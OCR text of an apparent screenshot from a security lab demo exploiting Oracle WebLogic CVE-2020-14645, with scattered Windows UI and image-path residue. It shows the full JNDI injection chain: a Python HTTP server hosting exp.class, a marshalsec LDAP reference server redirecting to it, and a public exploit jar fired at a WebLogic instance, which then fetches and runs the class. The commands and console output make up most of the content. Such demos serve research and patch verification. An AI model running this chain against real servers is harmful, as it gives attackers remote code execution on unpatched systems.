 [root@aliyun ~]# python3 -m http.server 5001
Serving HTTP on 0.0.0.0 port 5001 (http://0.0.0.0:5001/) ...
- - [22/Jul/2020 00:17:18] "GET /exp.class HTTP/1.1" 200 -
[root@aliyun ~]# java -cp marshalsec/target/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServe
http://:5001/#exp 5002
Listening on 0.0.0.0:5002
Send LDAP reference result for #exp redirecting to http://:5001/exp.class
Windows PowerShell
PS C:\Users\ben89\Desktop\cve-2020-2555\Weblogic_CVE-2020-14645-master\target> java -jar
CVE-2020-14645.jar 1:5002/#exp http://192.168.132.171:7001
Weblogic version: 12.2.1.4
PS C:\Users\ben89\Desktop\cve-2020-2555\Weblogic_CVE-2020-14645-master\target>
Windows 10 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
ssh
Windows 10
回收站
Microsoft
Edge
jdk_8u73_...
计算器
标准
历史记录 内存
尚无历史记录
0
MC MR M+ M- MS
107x27 5,1 3 会话 CAP NUM
Timeline Sec